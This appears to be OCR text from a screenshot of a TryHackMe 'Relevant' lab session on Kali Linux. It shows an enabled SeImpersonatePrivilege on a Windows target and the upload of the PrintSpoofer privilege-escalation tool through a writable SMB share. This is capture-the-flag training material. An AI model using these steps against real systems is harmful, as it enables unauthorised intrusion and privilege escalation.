 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:32 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x14
============================ ======================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Print Spoofer
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>
C:\inetpub\wwwroot\nt4wrksv>di
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 173x22
Receiving objects: 100% (6/6), 11.94 KiB | 11.94 MiB/s, done.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
printspoofer
Try "help" to get a list of possible commands.
smb: \> put printspoofer/
.git/ PrintSpoofer.exe README.md
smb: \> put printspoofer/PrintSpoofer.exe
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cd printspoofer
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>